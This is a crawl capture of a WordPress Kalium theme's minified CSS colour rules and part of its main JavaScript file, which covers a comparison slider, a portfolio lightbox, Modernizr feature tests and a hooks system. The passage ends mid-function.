.item-info{color: #367acf}.woocommerce .shop_table .cart_item .product-subtotal span{color: #367acf}.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button{background-color: #367acf}.woocommerce .checkout-info-box .woocommerce-info{border-top: 3px solid #367acf !important}.woocommerce .checkout-info-box .woocommerce-info a{color: #367acf}.woocommerce-error,.woocommerce-info,.woocommerce-notice,.woocommerce-message{color: #fff}.woocommerce-error li,.woocommerce-info li,.woocommerce-notice li,.woocommerce-message li{color: #fff}.replaced-checkboxes:checked + label:before,.replaced-radio-buttons:checked + label:before{background-color: #367acf}.woocommerce .blockOverlay{background: rgba(255,255,255,0.8) !important}.woocommerce .blockOverlay:after{background-color: #367acf}.woocommerce .order-info mark{background-color: #367acf}.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,.woocommerce .shop_table .cart_item .product-remove a:hover i{color: #367acf}.woocommerce-notice,.woocommerce-message{background-color: #367acf;color: #fff}.btn-primary,.checkout-button{background-color: #367acf !important;color: #fff !important}.btn-primary:hover,.checkout-button:hover{background-color: #2c6bba !important;color: #fff !important}.menu-cart-icon-container.menu-skin-dark .cart-icon-link{color: #444}.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover{color: #373737}.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count{background-color: #367acf !important}.menu-cart-icon-container.menu-skin-light .cart-icon-link{color: #fff}.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count{background-color: #367acf !important;color: #fff !important}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover{color: #367acf}.woocommerce ul.digital-downloads li a:hover{color: #367acf}.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i{color: #444}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before{border-color: transparent transparent transparent #fff}.main-header.menu-type-full-bg-menu .full-screen-menu{background-color: #367acf}.main-header.menu-type-full-bg-menu .full-screen-menu.translucent-background{background-color: rgba(54,122,207,0.9)}.single-portfolio-holder .portfolio-navigation a:hover i{color: #367acf}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display{background-color: rgba(54,122,207,0.8)}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity{background-color: #367acf}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a i{color: #367acf}.wrapper a:after,footer.site-footer a:after{background-color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before{border-color: transparent transparent transparent #eee}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a{color: #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after{background-color: #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after{background-color: #367acf}.go-to-top{color: #fff;background-color: #444}.go-to-top.visible:hover{background-color: #367acf}.mobile-menu-wrapper .mobile-menu-container .search-form input,.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label{color: #367acf}.portfolio-holder .thumb .hover-state.hover-style-white p{color: #444}body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress{background-color: #367acf}.lg-outer .lg-progress-bar .lg-progress{background-color: #367acf}.lg-outer .lg-thumb-item:hover,.lg-outer .lg-thumb-item.active{border-color: #367acf !important}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover{color: #367acf}.single-portfolio-holder .social-links-plain .likes .fa-heart{color: #367acf}.pagination-container span.page-numbers,.pagination-container a.page-numbers{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,.post-password-form input[type=submit]{background-color: #367acf}.header-search-input.menu-skin-main .search-icon a svg{fill: #367acf}.kalium-wpml-language-switcher.menu-skin-main .language-entry{color: #367acf}.social-networks.colored-bg li a.custom,.social-networks.colored-bg-hover li a.custom:hover,.social-networks.textual.colored li a.custom:after,.social-networks.textual.colored-hover li a.custom:after{background-color: #367acf}.social-networks.colored-bg li a.custom:hover{background-color: #2862aa}.social-networks.colored li a.custom,.social-networks.colored li a.custom i,.social-networks.colored-hover li a.custom:hover,.social-networks.colored-hover li a.custom:hover i{color: #367acf}.single-portfolio-holder .gallery.captions-below .caption a{color: #367acf}.single-portfolio-holder .gallery.captions-below .caption a:after{background-color: #367acf}.widget.widget_text .textwidget a:hover{color: #367acf}.widget.widget_text .textwidget a:after{background-color: #367acf}.button{background-color: #367acf;color: #fff}.widget a.button{color: #fff}.button:hover{background-color: #2d6ebe}.wrapper .button:hover{color: #fff}.button:active{background: #2d6ebe}.button-secondary{background-color: #ddd;color: #444}.button-secondary:hover,.button-secondary:active{color: #444}a.button-secondary:hover,a.button-secondary:active{color: #444}.button-secondary:hover{background: #d5d5d5}.wrapper .button-secondary:hover{color: #444}.button-secondary:active{background: #d0d0d0}.labeled-input-row label,.labeled-textarea-row label{border-bottom-color: #367acf}.blog-posts .post-item .post-thumbnail blockquote,.single-post .post-image .post-quote blockquote{color: #444}.post-navigation a:hover i,.post-navigation a:hover i,.post-navigation a:hover strong,.post-navigation a:hover strong{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul{background-color: #367acf}.single-post .post-comments:before{border-top-color: #fff}.pagination--normal .page-numbers.current{color: #367acf}.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span{color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info{border-top-color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover{color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after{background-color: #367acf}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a{border-right-color: #fff}.woocommerce-message a:hover{color: #444}.woocommerce .woocommerce-Reviews #review_form_wrapper{background-color: #fff}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before{color: #666}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before{color: #367acf}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before{color: #999}.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category-col > .product-category a:hover h3{color: #367acf}.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i{color: #367acf}.blog-posts .post-item .post-thumbnail .post-hover{background-color: rgba(54,122,207,0.9)}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity{background-color: #367acf}.labeled-input-row--label{border-bottom-color: #eee}.lg-outer .lg .lg-progress-bar .lg-progress{background-color: #367acf}.site-footer .footer-widgets .widget .widgettitle{color: #444}.labeled-input-row label,.labeled-textarea-row label{color: #444}.labeled-textarea-row textarea{background-image: linear-gradient(#eee 1px, transparent 1px)}.labeled-input-row input{border-bottom-color: #eee}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,.blog-posts .post-item .post-details .post-title a{color: #444}.pagination--normal .page-numbers{color: #367acf}.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon{color: #444}.widget-area .widget li a,.widget ul ul a:before{color: #444}.woocommerce.single-product .summary .single_variation_wrap .single_variation,.woocommerce.single-product .summary p.price{color: #367acf}.woocommerce .products .product.catalog-layout-full-bg .product-internal-info{background-color: #367acf}.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category a:hover h3{color: #367acf}.lab-divider .lab-divider-content{color: #444}.contact-form .button .loading-bar{background-color: #88b0e3}.contact-form .button .loading-bar span{background-color: #245695}.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a{color: #367acf}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,.woocommerce .summary > .price,.woocommerce .summary .single_variation_wrap .single_variation{color: #367acf}.woocommerce .products .product .item-info .price ins,.woocommerce .products .product .item-info .price > .amount{color: #367acf}.pagination-container a.page-numbers.current,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container span.page-numbers:hover,.woocommerce-pagination a.page-numbers.current,.woocommerce-pagination a.page-numbers:hover,.woocommerce-pagination span.page-numbers.current,.woocommerce-pagination span.page-numbers:hover{color: #367acf}.woocommerce .products .product .item-info .add_to_cart_button:focus{color: #367acf}.widget ul ul a:before{background-color: #444}.woocommerce .summary p{color: #444}input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel]{color: #444}.single-post .post .author-info--details .author-name,.single-post .post .post-meta a{color: #367acf}.single-post .post-comments--list .comment .commenter-details .in-reply-to span{color: #367acf}.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,input[type=checkbox]:before,input[type=radio]:before{background-color: #367acf}.btn.btn-default{background-color: #367acf}.pricing-table .plan .plan-head{background-color: #367acf}

--- FILE ---
content_type: application/javascript
request_url: https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/js/main.min.js?ver=2.7.6
body_size: 170332
content:
function fullyCollidesWith(t,e){var i={},n={};return i.top=t.offset().top,i.left=t.offset().left,i.right=Number(t.offset().left)+Number(t.width()),i.bottom=Number(t.offset().top)+Number(t.height()),n.top=e.offset().top,n.left=e.offset().left,n.right=Number(e.offset().left)+Number(e.width()),n.bottom=Number(e.offset().top)+Number(e.height()),i.right>n.left&&i.left<n.right&&i.top<n.bottom&&i.bottom>n.top}function collidesWith(t,e){var i=t.offset().left,n=t.offset().top,o,r,s=n+t.outerHeight(!0),a=i+t.outerWidth(!0),l=e.offset().left,c=e.offset().top,u=e.outerHeight(!0),h=e.outerWidth(!0),d,f;return!(s<c||c+u<n||a<l||l+h<i)}function PointerEventsPolyfill(t){if(this.options={selector:"*",mouseEvents:["click","dblclick","mousedown","mouseup"],usePolyfillIf:function(){var t,e;if("Microsoft Internet Explorer"==navigator.appName&&(null!=navigator.userAgent.match(/MSIE ([0-9]{1,}[\.0-9]{0,})/)&&parseFloat(RegExp.$1)<11))return!0;return!1}},t){var i=this;$.each(t,function(t,e){i.options[t]=e})}this.options.usePolyfillIf()&&this.register_mouse_events()}function sliderComparison(t){var e=jQuery(t);checkPosition(e),jQuery(window).on("scroll",function(){checkPosition(e)}),e.each(function(){var t=jQuery(this);drags(t.find(".cd-handle"),t.find(".cd-resize-img"),t,t.find('.cd-image-label[data-type="original"]'),t.find('.cd-image-label[data-type="modified"]'))}),jQuery(window).on("resize",function(){e.each(function(){var t=jQuery(this);updateLabel(t.find('.cd-image-label[data-type="modified"]'),t.find(".cd-resize-img"),"left"),updateLabel(t.find('.cd-image-label[data-type="original"]'),t.find(".cd-resize-img"),"right")})})}function checkPosition(t){t.each(function(){var t=jQuery(this);jQuery(window).scrollTop()+.5*jQuery(window).height()>t.offset().top&&t.addClass("is-visible")})}function drags(e,c,u,h,d){var f=jQuery;e.on("mousedown vmousedown",function(t){e.addClass("cd-draggable"),c.addClass("cd-resizable");var n=e.outerWidth(),o=e.offset().left+n-t.pageX,r=u.offset().left,s=u.outerWidth(),a=r+10,l=r+s-n-10;e.parent().bind("mousemove.cd vmousemove.cd",function(t){var e=t.pageX+o-n;e<a?e=a:l<e&&(e=l);var i=100*(e+n/2-r)/s+"%";f(".cd-draggable",u).css("left",i).one("mouseup vmouseup",function(){f(this).removeClass("cd-draggable"),c.removeClass("cd-resizable")}),f(".cd-resizable",u).css("width",i),updateLabel(d,c,"left"),updateLabel(h,c,"right")}).one("mouseup vmouseup",function(t){e.removeClass("cd-draggable"),c.removeClass("cd-resizable"),e.parent().unbind("mousemove.cd vmousemove.cd")}),t.preventDefault()}).on("mouseup vmouseup",function(t){e.removeClass("cd-draggable"),c.removeClass("cd-resizable")})}function updateLabel(t,e,i){"left"==i?t.offset().left+t.outerWidth()<e.offset().left+e.outerWidth()?t.removeClass("is-hidden"):t.addClass("is-hidden"):t.offset().left>e.offset().left+e.outerWidth()?t.removeClass("is-hidden"):t.addClass("is-hidden")}function portfolioLightboxOpen(i,o,t){var e=jQuery.extend({dynamic:!0},o.lightboxData.options),r=o.lightboxData.entries.slice(0);if(lastItemId!=i){if(lastItemId=i,e.singleNavMode){var n=[];jQuery.each(r,function(t,e){e.portfolioItemId==i&&n.push(e)}),r=n}else if(o.currentTerm&&"*"!=o.currentTerm){var n=[],s=String(o.currentTerm);jQuery.each(r,function(t,e){-1!=jQuery.inArray(s,e.terms)&&n.push(e)}),r=n}for(var a in r){var l=r[a];if("object"==typeof t){if(l.portfolioItemId==t.portfolioItemId&&l.index==t.index&&l.subIndex==t.subIndex){e.index=Number(a);break}}else if(l.portfolioItemId==i){e.index=Number(a);break}}if(r.length){e.dynamicEl=r,jQuery(".lg-container").remove();var c=jQuery('<div class="lg-container"></div>').appendTo(jQuery("body"));"portfolioLightboxHideCounterOnSingleItems"in window&&1==e.dynamicEl.length&&(e.counter=!1),jQuery(document.body).trigger("kalium_portfolio_lightbox_open",[e,c]),c.lightGallery(e),e.startClass.match(/lg-kalium-light/)&&c.on("onAfterOpen.lg",function(t){jQuery("body").addClass("lg-light")}),window.portfolioLightboxCurrentItem={portfolioItemId:i,currentEntry:t,portfolioInstanceObj:o},c.on("onBeforeSlide.lg",function(t,e,i){var n;(n=r[i])&&portfolioLIghtboxSetHash(window.portfolioLightboxCurrentItem.currentEntry=n,o)}).on("onCloseAfter.lg",function(t){c.remove(),portfolioLIghtboxSetHash(null),lastItemId=null,jQuery("body").removeClass("lg-light")})}}else lastItemId=null}function portfolioLIghtboxSetHash(t,e){if(!1!==Kalium.Hooks.applyFilters("Kalium.portfolio.lightboxHash",null,t,e)){var i=t?t.hash:"",n=jQuery(window).scrollTop();1<portfolioContainers.length&&i&&(i=e.instanceAlias+":"+i),window.location.hash=i,jQuery(window).scrollTop(n)}}if(function(a,h,d){function f(t,e){return typeof t===e}function t(){var t,e,i,n,o,r,s;for(var a in w)if(w.hasOwnProperty(a)){if(t=[],(e=w[a]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=f(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(s=(r=t[o]).split(".")).length?x[s[0]]=n:(!x[s[0]]||x[s[0]]instanceof Boolean||(x[s[0]]=new Boolean(x[s[0]])),x[s[0]][s[1]]=n),_.push((n?"":"no-")+s.join("-"))}}function e(t){var e=T.className,i=x._config.classPrefix||"";if(S&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),S?T.className.baseVal=e:T.className=e)}function p(t){return"function"!=typeof h.createElement?h.createElement(t):S?h.createElementNS.call(h,"http://www.w3.org/2000/svg",t):h.createElement.apply(h,arguments)}function g(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(){var t=h.body;return t||((t=p(S?"svg":"body")).fake=!0),t}function o(t,e,i,n){var o,r,s,a,l="modernizr",c=p("div"),u=m();if(parseInt(i,10))for(;i--;)(s=p("div")).id=n?n[i]:l+(i+1),c.appendChild(s);return(o=p("style")).type="text/css",o.id="s"+l,(u.fake?u:c).appendChild(o),u.appendChild(c),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(h.createTextNode(t)),c.id=l,u.fake&&(u.style.background="",u.style.overflow="hidden",a=T.style.overflow,T.style.overflow="hidden",T.appendChild(u)),r=e(c,t),u.fake?(u.parentNode.removeChild(u),T.style.overflow=a,T.offsetHeight):c.parentNode.removeChild(c),!!r}function v(t,e){return!!~(""+t).indexOf(e)}function r(t,e){return function(){return t.apply(e,arguments)}}function l(t,e,i){var n;for(var o in t)if(t[o]in e)return!1===i?t[o]:f(n=e[t[o]],"function")?r(n,i||e):n;return!1}function s(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function c(t,e,i){var n;if("getComputedStyle"in a){n=getComputedStyle.call(a,t,e);var o=a.console;if(null!==n)i&&(n=n.getPropertyValue(i));else if(o){var r;o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else n=!e&&t.currentStyle&&t.currentStyle[i];return n}function y(t,e){var i=t.length;if("CSS"in a&&"supports"in a.CSS){for(;i--;)if(a.CSS.supports(s(t[i]),e))return!0;return!1}if("CSSSupportsRule"in a){for(var n=[];i--;)n.push("("+s(t[i])+":"+e+")");return o("@supports ("+(n=n.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==c(t,null,"position")})}return d}function u(t,e,i,n){function o(){s&&(delete F.style,delete F.modElem)}if(n=!f(n,"undefined")&&n,!f(i,"undefined")){var r=y(t,i);if(!f(r,"undefined"))return r}for(var s,a,l,c,u,h=["modernizr","tspan","samp"];!F.style&&h.length;)s=!0,F.modElem=p(h.shift()),F.style=F.modElem.style;for(l=t.length,a=0;a<l;a++)if(c=t[a],u=F.style[c],v(c,"-")&&(c=g(c)),F.style[c]!==d){if(n||f(i,"undefined"))return o(),"pfx"!=e||c;try{F.style[c]=i}catch(t){}if(F.style[c]!=u)return o(),"pfx"!=e||c}return o(),!1}function n(t,e,i,n,o){var r=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+R.join(r+" ")+r).split(" ");return f(e,"string")||f(e,"undefined")?u(s,e,n,o):l(s=(t+" "+z.join(r+" ")+r).split(" "),e,i)}function b(t,e,i){return n(t,d,d,e,i)}var _=[],w=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){w.push({name:t,fn:e,options:i})},addAsyncTest:function(t){w.push({name:null,fn:t})}},x=function(){};x.prototype=i,x=new x;var T=h.documentElement,S="svg"===T.nodeName.toLowerCase(),C=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];i._prefixes=C,x.addTest("csscalc",function(){var t="width:",e="calc(10px);",i=p("a");return i.style.cssText=t+C.join(e+t),!!i.style.length}),x.addTest("cssgradients",function(){for(var t,e="background-image:",i="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="",o=0,r=C.length-1;o<r;o++)t=0===o?"to ":"",n+=e+C[o]+"linear-gradient("+t+"left top, #9f9, white);";x._config.usePrefixes&&(n+=e+"-webkit-"+i);var s,a=p("a").style;return a.cssText=n,-1<(""+a.backgroundImage).indexOf("gradient")}),x.addTest("multiplebgs",function(){var t=p("a").style;return t.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(t.background)}),x.addTest("opacity",function(){var t=p("a").style;return t.cssText=C.join("opacity:.55;"),/^0.55$/.test(t.opacity)}),x.addTest("rgba",function(){var t=p("a").style;return t.cssText="background-color:rgba(150,255,150,.5)",-1<(""+t.backgroundColor).indexOf("rgba")});var k="CSS"in a&&"supports"in a.CSS,A="supportsCSS"in a;x.addTest("supports",k||A);var P=i.testStyles=o,E,M,I,O;x.addTest("touchevents",function(){var e;if("ontouchstart"in a||a.DocumentTouch&&h instanceof DocumentTouch)e=!0;else{var t=["@media (",C.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");P(t,function(t){e=9===t.offsetTop})}return e}),(M=navigator.userAgent,I=M.match(/w(eb)?osbrowser/gi),O=M.match(/windows phone/gi)&&M.match(/iemobile\/([0-9])+/gi)&&9<=parseFloat(RegExp.$1),I||O)?x.addTest("fontface",!1):P('@font-face {font-family:"font";src:url("https://")}',function(t,e){var i=h.getElementById("smodernizr"),n=i.sheet||i.styleSheet,o=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"",r=/src/i.test(o)&&0===o.indexOf(e.split(" ")[0]);x.addTest("fontface",r)}),P('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(t){x.addTest("generatedcontent",6<=t.offsetHeight)});var D="Moz O ms Webkit",R=i._config.usePrefixes?D.split(" "):[];i._cssomPrefixes=R;var L=function(t){var e,i=C.length,n=a.CSSRule;if(void 0===n)return d;if(!t)return!1;if((e=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in n)return"@"+t;for(var o=0;o<i;o++){var r=C[o],s;if(r.toUpperCase()+"_"+e in n)return"@-"+r.toLowerCase()+"-"+t}return!1};i.atRule=L;var z=i._config.usePrefixes?D.toLowerCase().split(" "):[];i._domPrefixes=z;var j={elem:p("modernizr")};x._q.push(function(){delete j.elem});var F={style:j.elem.style};x._q.unshift(function(){delete F.style});var $=i.testProp=function(t,e,i){return u([t],d,e,i)};x.addTest("textshadow",$("textShadow","1px 1px")),i.testAllProps=n;var H=i.prefixed=function(t,e,i){return 0===t.indexOf("@")?L(t):(-1!=t.indexOf("-")&&(t=g(t)),e?n(t,e,i):n(t,"pfx"))};x.addTest("requestanimationframe",!!H("requestAnimationFrame",a),{aliases:["raf"]}),i.testAllProps=b,x.addTest("cssanimations",b("animationName","a",!0)),x.addTest("backgroundsize",b("backgroundSize","100%",!0)),x.addTest("borderimage",b("borderImage","url() 1",!0)),x.addTest("borderradius",b("borderRadius","0px",!0)),x.addTest("boxshadow",b("boxShadow","1px 1px",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=b("columnCount");try{(t=!!e)&&(t=new Boolean(t))}catch(t){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;n<i.length;n++)t=i[n].toLowerCase(),e=b("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||b(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",b("flexBasis","1px",!0)),x.addTest("flexboxlegacy",b("boxDirection","reverse",!0)),x.addTest("cssreflections",b("boxReflect","above",!0)),x.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&b("transform","scale(1)",!0)}),x.addTest("csstransforms3d",function(){return!!b("perspective","1px",!0)}),x.addTest("csstransitions",b("transition","all",!0)),x.addTest("passiveeventlisteners",function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});a.addEventListener("test",null,e)}catch(t){}return t}),t(),e(_),delete i.addTest,delete i.addAsyncTest;for(var N=0;N<x._q.length;N++)x._q[N]();a.Modernizr=x}(window,document),function(t,e,i){"use strict";var n=t("body").hasClass("kalium-debug"),o=Array.prototype.forEach,r=Function.prototype.call.bind(o),s=!1,a=[],l=function(t){var e=!0;return r(t,function(t){if(i==h.prototype[t])return e=!1}),e},c=function(t){var e=[];return r(t,function(t){e.push(d[t])}),e},u=function(){r(a,function(t){!t.fired&&l(t.require)&&(t.fn.apply(d,c(t.require)),t.fired=!0)})},h=function(){};h.version="0.2",h.prototype={constructor:h,getVersion:function(){return h.version},extend:function(t){var e=0;if("object"==typeof t)for(var i in t)h.prototype[i]=t[i],e++;s&&0<e&&u()},ready:function(t,e){if(t instanceof Array||"string"==typeof t){var i=e;e=t,t=i}"function"==typeof t&&(a.push({fn:t,require:e instanceof Array?e:"string"==typeof e?[e]:[],fired:!1}),s&&u())},toPixels:function(t){return t+"px"},getVar:function(t){return t in _k?_k[t]:i},isDebugMode:function(){return n},isRTL:function(){return 1==jQuery('html[dir="rtl"]').length}};var d=new h;"defineProperty"in Object?Object.defineProperty(e,"Kalium",{get:function(){return d},set:function(){}}):e.Kalium=h,t(document).ready(function(){u(),s=!0})}(jQuery,window),function(o,a,t){"use strict";var s=function(t,e,i,n){var o={};o.tag=t,o.callback=e,o.priority=i?parseInt(i,10):void 0,o.argsNum=n,this.getTag=function(){return o.tag},this.getCallback=function(){return o.callback},this.getPriority=function(){return o.priority},this.getArgsNum=function(){return o.argsNum}};s.prototype.equals=function(t){return t instanceof s&&(this.getTag()==t.getTag()&&this.getCallback()==t.getCallback()&&this.getPriority()==t.getPriority()&&this.getArgsNum()==t.getArgsNum())};var l=function(){};o.extend(l,{attachedHooks:{},get:function(t){return t in l.attachedHooks?l.attachedHooks[t]:null},getIndex:function(i){var n=-1;return i instanceof s&&o.each(l.get(i.getTag()),function(t,e){if(e.equals(i))return n=t,!1}),n},register:function(t){0==t.getTag()in l.attachedHooks&&(l.attachedHooks[t.getTag()]=[]),-1==l.getIndex(t)&&(l.attachedHooks[t.getTag()].push(t),l.reorderHooks(t.getTag()))},remove:function(t,e,i,n){var o=new s(t,e,i,n),r=l.getIndex(o);0<=r&&(l.attachedHooks[o.getTag()]=l.attachedHooks[o.getTag()].filter(function(t,e){return r!==e}))},reorderHooks:function(t){t in l.attachedHooks&&(o.each(l.attachedHooks[t],function(t,e){e._priority="number"==typeof e.getPriority()?e.getPriority():t}),l.attachedHooks[t]=l.attachedHooks[t].sort(function(t,e){return t._priority>e._priority?1:-1}))}}),l.prototype={constructor:l,getHooks:function(t){return l.get(t)},addFilter:function(t,e,i,n){l.register(new s(t,e,i,n))},applyFilters:function(t,r){var t,r,s=[];if(2<arguments.length)for(var e=2;e<arguments.length;e++)s.push(arguments[e]);return o.each(l.get(t),function(t,e){var i="function"==typeof e.getCallback()?e.getCallback():a[e.getCallback()];if("function"==typeof i){var n="number"==typeof e.getArgsNum()&&1<e.getArgsNum()?e.getArgsNum()-1:0,o=s.slice(0,n);o.unshift(r),r=i.apply(i,o)}}),r},removeFilter:function(t,e,i,n){l.remove(t,e,i,n)},addAction:function(){var t=[];for(var e in arguments)t.push(arguments[e]);this.addFilter.apply(this.addFilter,t)},doAction:function(t){var t,r=[];if(1<arguments.length)for(var e=1;e<arguments.length;e++)r.push(arguments[e]);o.each(l.get(t),function(t,e){var i="function"==typeof e.getCallback()?e.getCallback():a[e.getCallback()];if("function"==typeof i){var n="number"==typeof e.getArgsNum()&&1<e.getArgsNum()?e.getArgsNum():1,o=r.slice(0,n);i.apply(i,o)}})},removeAction:function(){var t=[];for(var e in arguments)t.push(arguments[e]);this.removeFilter.apply(this.addFilter,t)}},t.extend({Hooks:new l})}(jQuery,window,Kalium),function(t,e,i){"use strict";var n=function(){};n.prototype.getMobileViewportSize=function(){var t=768;return"number"==typeof mobile_breakpoint&&(t=mobile_breakpoint),t},n.prototype.isMobileViewport=function(){return jQuery(e).width()<=this.getMobileViewportSize()},i.extend({Responsive:new n})}(jQuery,window,Kalium),function(h,e,t){"use strict";var i=function(t){t.preventDefault();var e=h(this).closest(".vc_grid"),i=e.find(".kalium-lightbox-entry"),c=this,u={index:0,items:[],options:{lightGalleryOptions:{thumbnail:!0}}};return i.each(function(t,e){e==c&&(u.index=t);var i=h(e),n=i.attr("href"),o,r=i.closest(".vc_grid-item-mini").find(".vc_gitem-zone-img "),s=r.length?r.attr("src"):i.next().attr("src"),a={caption:i.attr("title"),thumbnail:s},l=new Kalium.Media.Lightbox_Item(n,a);s||(u.options.lightGalleryOptions.thumbnail=!1),u.items.push(l)}),Kalium.Media.lightbox(e,u),!1},n=function(t){jQuery(".kalium-lightbox-entry").off("click",i).on("click",i)},o=function(){h.each(Kalium.getVar("kalium_wpb_lightbox_items"),function(t,o){var e=h('[data-lightbox-container="'+o.container+'"]');if("vc_single_image"==o.tag){var i=e.find(".vc_single_image-img"),n=new Kalium.Media.Lightbox_Item(o.image,{caption:i.attr("title")});i.addClass("kalium-lightbox-entry--single").on("click",function(t){t.preventDefault(),Kalium.Media.lightbox(i,{items:n,options:{lightGalleryOptions:{counter:!1}}})})}else if("vc_gallery"==o.tag||"vc_images_carousel"==o.tag){var r=e.find(".wpb_image_grid_ul li img, .vc_images_carousel .vc_item img, .wpb_gallery_slides li img"),s=[];r.each(function(e,t){var i=h(t),n=new Kalium.Media.Lightbox_Item(o.images[e],{caption:i.attr("title"),thumbnail:i.attr("src")});s.push(n),i.addClass("kalium-lightbox-entry--gallery").on("click",function(t){t.preventDefault(),Kalium.Media.lightbox(i,{items:s,index:e,options:{lightGalleryOptions:{thumbnail:!0}}})})})}})},r=function(){if(h().lightGallery){var 